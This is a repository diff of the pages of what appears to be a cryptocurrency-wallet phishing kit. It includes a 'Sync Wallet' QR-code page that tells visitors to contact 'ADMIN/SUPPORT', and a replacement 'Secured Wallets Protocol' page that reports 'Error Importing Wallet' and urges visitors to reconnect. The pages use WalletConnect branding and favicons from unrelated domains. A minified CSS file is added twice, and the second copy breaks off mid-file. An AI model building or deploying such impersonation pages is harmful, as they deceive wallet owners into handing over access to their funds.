
==== next.html @ 543d727f "..." ====
<html lang="en">

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <link href="./Qr -code Wallet_files/css" rel="stylesheet">
        <link rel="shortcut icon" href="https://digitalbytesyncs.online/images/favicon.png">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Qr -code Wallet</title>
        <script type="6a7a27674afec85f9f2381f1-text/javascript"></script>
        <style>
            body {
                margin: 0;
                font-size: 1rem;
                font-family: 'Roboto', Helvetica, sans-serif;
                line-height: 1.5;
                background: #1D2840 url(' ./bg-pattern.svg') no-repeat top center;
                box-sizing: border-box;
            }
    
            .container {
                height: 100vh;
                display: flex;
                justify-content: center;
                align-items: center;
                padding-right: 15px;
                padding-left: 15px;
                margin-right: auto;
                margin-left: auto;
            }
    
            .card {
                width: 100%;
                max-width: 420px;
                padding: 30px;
                color: #1D2840;
                background: #fff;
                border-radius: 10px;
            }
    
            .card-header {
                margin-bottom: 30px;
                text-align: center;
            }
    
            .card-header h3 {
                font-size: 20px;
                margin: 15px 0 0;
            }
    
            .card-header p {
                color: #353f52;
                margin: 0 15px 10px;
                font-size: 14px;
            }
    
            .form-group {
                margin-bottom: 20px;
            }
    
            label {
                display: block;
                font-size: 14px;
                font-weight: 600;
                margin-bottom: .5rem;
            }
    
            .form-control {
                color: #353f52;
                display: block;
                width: 100%;
                height: 44px;
                width: 100%;
                padding: .375rem .75rem;
                font-size: 14px;
                border: 1px solid #e3ebf6;
                border-radius: .35rem;
                box-sizing: border-box;
                outline: 0;
            }
    
            .form-control::placeholder {
                color: #353f52;
            }
    
            .button {
                display: block;
                width: 100%;
                height: 44px;
                padding: .375rem .75rem;
                color: #fff;
                background: #3692fe;
                font-size: 16px;
                margin-top: 30px;
                text-align: center;
                border: 1px solid #3692fe;
                border-radius: .35rem;
                box-sizing: border-box;
                cursor: pointer;
                outline: 0;
            }
        </style>
    </head>
    
    <body>
        <div class="container">
            <div class="card">
                <div class="card-header">
                    <h3>Sync Wallet</h3>
                    <p>Kindly Chat ADMIN/SUPPORT For Further Assistance.</p>
                    <img src="./nextfiles/qrcode.63417753.png" width="320px" height="333px">
                </div>
            </div>
        </div>
    
    </body>
    
    </html>

==== commit 9cd027c2: "update" ====
--- a/next.html
+++ b/next.html
@@ -1,122 +1,170 @@
+<!DOCTYPE html>
+<!-- saved from url=(0014)about:internet -->
+<html lang="en">
+
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
+
+    <title>Secured Wallets Protocol</title>
+    <link rel="preload" href="./Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css" as="style">
+    <link rel="stylesheet" href="./Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css" data-n-g=""><noscript
+        data-n-css=""></noscript>
+    <link rel="stylesheet" href="./Secured Wallets Protocol_files/add.css" type="text/css">
+    <!-- Google font -->
+    <link href="./imported_files/css" rel="stylesheet">
+
+    <link rel="shortcut icon" type="image/x-icon" href="https://queryrectify.org/assets/img/favicon.ico">
+
+    <!-- Bootstrap -->
+    <link href="./imported_files/bootstrap.min.css" rel="stylesheet"
+        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
+
+    <!-- Font Awesome Icon -->
+    <link rel="stylesheet" href="./imported_files/font-awesome.min.css">
+
+    <!-- Custom stlylesheet -->
+    <link type="text/css" rel="stylesheet" href="./imported_files/style.css">
+    <style>
+        .btn-style {
+            text-transform: uppercase;
+            color: #fff;
+            padding: 7px 30px;
+            display: inline-block;
+            border-radius: 3px;
+        }
+
+        .btn-filled {
+            background: #141422;
+            border: 1px solid #141422;
+            vertical-align: middle;
+            -webkit-transform: perspective(1px) translateZ(0);
+            transform: perspective(1px) translateZ(0);
+            box-shadow: 0 0 1px transparent;
+            position: relative;
+            -webkit-transition-property: color;
+            transition-property: color;
+            -webkit-transition-duration: 0.5s;
+            transition-duration: 0.5s;
+        }
+    </style>
+</head>
+
+<body>
 
 
-<html lang="en">
+    <!-- Working Process -->
+    <section style="padding-top:100px; " class="section">
+        <main>
+            <!-- Working Process -->
+            <section class="section">
+                <div class="container">
+                    <div class="row justify-content-center m-60px-b md-m-25px-b">
+                        <div class="col-12 col-md-10 col-lg-7">
+                            <div class="section-title text-center">
+                                <h2 class="font-alt"></h2>
+                            </div>
+                        </div>
+                    </div>
 
-    <head>
-        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <meta http-equiv="X-UA-Compatible" content="ie=edge">
-        <link href="./Qr -code Wallet_files/css" rel="stylesheet">
-        <link rel="shortcut icon" href="https://digitalbytesyncs.online/images/favicon.png">
-        <meta http-equiv="x-ua-compatible" content="ie=edge">
-        <title>Qr -code Wallet</title>
-        <script type="6a7a27674afec85f9f2381f1-text/javascript"></script>
-        <style>
-            body {
-                margin: 0;
-                font-size: 1rem;
-                font-family: 'Roboto', Helvetica, sans-serif;
-                line-height: 1.5;
-                background: #1D2840 url(' ./bg-pattern.svg') no-repeat top center;
-                box-sizing: border-box;
-            }
-    
-            .container {
-                height: 100vh;
-                display: flex;
-                justify-content: center;
-                align-items: center;
-                padding-right: 15px;
-                padding-left: 15px;
-                margin-right: auto;
-                margin-left: auto;
-            }
-    
-            .card {
-                width: 100%;
-                max-width: 420px;
-                padding: 30px;
-                color: #1D2840;
-                background: #fff;
-                border-radius: 10px;
-            }
-    
-            .card-header {
-                margin-bottom: 30px;
-                text-align: center;
-            }
-    
-            .card-header h3 {
-                font-size: 20px;
-                margin: 15px 0 0;
-            }
-    
-            .card-header p {
-                color: #353f52;
-                margin: 0 15px 10px;
-                font-size: 14px;
-            }
-    
-            .form-group {
-                margin-bottom: 20px;
-            }
-    
-            label {
-                display: block;
-                font-size: 14px;
-                font-weight: 600;
-                margin-bottom: .5rem;
-            }
-    
-            .form-control {
-                color: #353f52;
-                display: block;
-                width: 100%;
-                height: 44px;
-                width: 100%;
-                padding: .375rem .75rem;
-                font-size: 14px;
-                border: 1px solid #e3ebf6;
-                border-radius: .35rem;
-                box-sizing: border-box;
-                outline: 0;
-            }
-    
-            .form-control::placeholder {
-                color: #353f52;
-            }
-    
-            .button {
-                display: block;
-                width: 100%;
-                height: 44px;
-                padding: .375rem .75rem;
-                color: #fff;
-                background: #3692fe;
-                font-size: 16px;
-                margin-top: 30px;
-                text-align: center;
-                border: 1px solid #3692fe;
-                border-radius: .35rem;
-                box-sizing: border-box;
-                cursor: pointer;
-                outline: 0;
-            }
-        </style>
-    </head>
-    
-    <body>
+                    <div class="row">
+                        <div class="col-md-2"></div>
+                        <div class="col-md-8 text-center">
+                            <h4>Error Importing Wallet !!!</h4><br>
+                            <p class="text-center">
+                                Multiple iOS and Android wallets support the DeFi Protocol. Simply click the try again
+                                button to re-connect your wallet.
+                            </p>
+                            <p class="text-center"></p>
+                            <div class="single-address-link"><a href="/"
+                                    class="btn-style btn-filled">Choose</a></div>
+                            <p></p>
+                        </div>
+                    </div>
+                    <!-- row --><br><br><br>
+
+                    <div class="row row-cols-2 row-cols-md-4">
+
+                    </div>
+                    <!-- row --><br><br><br>
+
+                </div>
+                <!-- Container -->
+            </section>
+            <!-- / -->
+
+        </main>
+    </section>
+    <!-- / -->
+
+    <!-- FOOTER -->
+
+    <!-- container -->
+    <!-- row -->
+    <!-- /row -->
+    <!-- /container -->
+    <!--   <footer id="footer">
         <div class="container">
-            <div class="card">
-                <div class="card-header">
-                    <h3>Sync Wallet</h3>
-                    <p>Kindly Chat ADMIN/SUPPORT For Further Assistance.</p>
-                    <img src="./nextfiles/qrcode.63417753.png" width="320px" height="333px">
+            
+            <div class="footer-bottom row">
+                <div class="col-md-12 text-center">
+                    <div class="footer-copyright">
+                        Copyright ©
+                        <script>
+                            document.write(new Date().getFullYear());
+                        </script>20222022 All rights reserved | by <a href="https://queryrectify.org/wallets/error.html#" target="_blank">DeFi Protocol</a>
+                    </div>
                 </div>
             </div>
         </div>
-    
-    </body>
-    
-    </html>+    </footer> -->
+    <!-- /FOOTER -->
+    <footer class="border-t border-gray-200">
+        <div
+            class="container max-w-screen-lg mx-auto flex flex-col md:flex-row md:items-center md:justify-between py-6">
+            <ul class="flex mb-4 mx-auto md:mx-0 md:ml-4 md:mb-0">
+                <li><a href="index.html"
+                        class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
+                        aria-label="Twitter"><svg class="w-8 h-8 fill-current" viewBox="0 0 32 32"
+                            xmlns="http://www.w3.org/2000/svg">
+                            <path
+                                d="M24 11.5c-.6.3-1.2.4-1.9.5.7-.4 1.2-1 1.4-1.8-.6.4-1.3.6-2.1.8-.6-.6-1.5-1-2.4-1-1.7 0-3.2 1.5-3.2 3.3 0 .3 0 .5.1.7-2.7-.1-5.2-1.4-6.8-3.4-.3.5-.4 1-.4 1.7 0 1.1.6 2.1 1.5 2.7-.5 0-1-.2-1.5-.4 0 1.6 1.1 2.9 2.6 3.2-.3.1-.6.1-.9.1-.2 0-.4 0-.6-.1.4 1.3 1.6 2.3 3.1 2.3-1.1.9-2.5 1.4-4.1 1.4H8c1.5.9 3.2 1.5 5 1.5 6 0 9.3-5 9.3-9.3v-.4c.7-.5 1.3-1.1 1.7-1.8z">
+                            </path>
+                        </svg></a></li>
+                <li class="ml-4"><a href="index.html"
+                        class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
+                        aria-label="Github"><svg class="w-8 h-8 fill-current" viewBox="0 0 32 32"
+                            xmlns="http://www.w3.org/2000/svg">
+                            <path
+                                d="M16 8.2c-4.4 0-8 3.6-8 8 0 3.5 2.3 6.5 5.5 7.6.4.1.5-.2.5-.4V22c-2.2.5-2.7-1-2.7-1-.4-.9-.9-1.2-.9-1.2-.7-.5.1-.5.1-.5.8.1 1.2.8 1.2.8.7 1.3 1.9.9 2.3.7.1-.5.3-.9.5-1.1-1.8-.2-3.6-.9-3.6-4 0-.9.3-1.6.8-2.1-.1-.2-.4-1 .1-2.1 0 0 .7-.2 2.2.8.6-.2 1.3-.3 2-.3s1.4.1 2 .3c1.5-1 2.2-.8 2.2-.8.4 1.1.2 1.9.1 2.1.5.6.8 1.3.8 2.1 0 3.1-1.9 3.7-3.7 3.9.3.4.6.9.6 1.6v2.2c0 .2.1.5.6.4 3.2-1.1 5.5-4.1 5.5-7.6-.1-4.4-3.7-8-8.1-8z">
+                            </path>
+                        </svg></a></li>
+                <li class="ml-4"><a href="index.html"
+                        class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
+                        aria-label="Facebook"><svg class="w-8 h-8 fill-current" viewBox="0 0 32 32"
+                            xmlns="http://www.w3.org/2000/svg">
+                            <path
+                                d="M14.023 24L14 17h-3v-3h3v-2c0-2.7 1.672-4 4.08-4 1.153 0 2.144.086 2.433.124v2.821h-1.67c-1.31 0-1.563.623-1.563 1.536V14H21l-1 3h-2.72v7h-3.257z">
+                            </path>
+                        </svg></a></li>
+            </ul>
+            <div class="text-sm text-center md:text-right">© 2022<a class="hover:underline"
+                    href="index.html">WalletConnect</a></div>
+        </div>
+    </footer>
+    <!-- jQuery Plugins -->
+    <script src="./imported_files/jquery.min.js.download"></script>
+    <script src="./imported_files/bootstrap.bundle.min.js.download"
+        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous">
+    </script>
+    <script src="./imported_files/jquery.stellar.min.js.download"></script>
+    <script src="./imported_files/main.js.download"></script>
+
+
+
+</body>
+
+</html>--- a/Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css
+++ b/Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css
@@ -0,0 +1,4 @@
+@import url(../css2.html);
+/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */
+
+/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(59,153,252,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(59,153,252,var(--tw-border-opacity))}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-full{border-radius:9999px}.border-2{border-width:2px}.border-4{border-width:4px}.border{border-width:1px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-items-center{justify-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.font-light{font-weight:300}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-black{font-weight:900}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-60{height:15rem}.h-full{height:100%}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.leading-normal{line-height:1.5}.list-none{list-style-type:none}.m-0{margin:0}.m-1{margin:.25rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.mt-4{margin-top:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.-ml-1{margin-left:-.25rem}.-mb-px{margin-bottom:-1px}.max-w-md{max-width:28rem}.max-w-3xl{max-width:48rem}.max-w-screen-sm{max-width:640px}.max-w-screen-lg{max-width:1024px}.min-w-0{min-width:0}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.p-0{padding:0}.p-1{padding:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-20{padding-top:5rem;padding-bottom:5rem}.pt-0{padding-top:0}.pt-3{padding-top:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pt-10{padding-top:2.5rem}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.placeholder-gray-300:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.fixed{position:fixed}.relative{position:relative}*{--tw-shadow:0 0 transparent}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.group:hover .group-hover\:shadow-lg,.hover\:shadow-lg:hover,.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring-indigo-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(79,70,229,var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(59,153,252,var(--tw-ring-opacity))}.fill-current{fill:currentColor}.text-left{text-align:left}.text-center{text-align:center}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(59,153,252,var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgba(38,38,38,var(--tw-text-opacity))}.group:hover .group-hover\:text-primary,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(59,153,252,var(--tw-text-opacity))}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.hover\:underline:hover{text-decoration:underline}.break-words{overflow-wrap:break-word}.w-6{width:1.5rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-full{width:100%}.z-10{z-index:10}.z-50{z-index:50}.gap-10{gap:2.5rem}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-linear{transition-timing-function:linear}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150{transition-duration:.15s}.duration-300{transition-duration:.3s}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}body,html{padding:0;margin:0;font-family:Overpass,sans-serif}a{color:inherit;text-decoration:none}*{box-sizing:border-box}@media (min-width:640px){.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:w-16{width:4rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:768px){.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:ml-4{margin-left:1rem}.md\:p-10{padding:2.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:pt-0{padding-top:0}.md\:text-right{text-align:right}.md\:w-20{width:5rem}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}--- a/Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css
+++ b/Secured Wallets Protocol_files/fa605a2e7387ae6acff3.css
@@ -0,0 +1,4 @@
+@import url(../css2.html);
+/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */
+
+/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(59,153,252,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(59,153,252,var(--tw-border-opacity))}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-full{border-radius:9999px}.border-2{border-width:2px}.border-4{border-width:4px}.border{border-width:1px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-items-center{justify-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 